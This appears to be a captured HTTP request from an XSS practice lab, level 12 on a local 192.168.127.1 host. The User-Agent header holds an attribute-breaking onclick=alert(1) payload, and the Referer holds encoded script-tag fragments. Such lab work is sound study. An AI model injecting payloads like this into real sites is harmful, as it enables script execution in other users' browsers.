 1 GET /xss/level12.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.127.1
3 User-Agent: " type="text" onclick=alert(1) //
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.127.1/xss/level11.php?keyword=1&t_sort=%3Cscript%3E%3C/a%3E%3Conclick%3E%22%27%3CSCRipt%3E%3
8 Connection: close
9 Cookie: user=call+me+maybe%3F
10 Upgrade-Insecure-Requests: 1
11
12